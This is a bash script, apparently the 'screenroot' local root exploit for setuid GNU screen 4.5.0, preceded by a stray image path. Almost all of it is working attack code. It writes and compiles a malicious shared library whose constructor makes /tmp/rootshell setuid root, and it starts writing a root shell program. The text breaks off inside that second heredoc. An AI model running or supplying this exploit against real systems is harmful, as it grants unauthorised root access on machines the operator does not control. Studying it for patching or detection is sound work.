 #!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}